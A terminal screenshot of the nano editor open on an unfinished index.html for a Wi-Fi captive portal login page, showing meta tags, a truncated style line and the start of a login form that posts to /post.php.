 GNU nano 4.5 index.html Modified
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>Captive Portal Login Page</title>
<style>
#content,.login,.login-card a,.login-card h1,.login-help{text-align:center}body,html{margin:0;paddi>
</style>
</head>
<body>
<div id="content">
<div class="login-card">
<img src="/wifi.png">
<h1></h1>
<form name="login_form" method="post" action="/post.php">
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo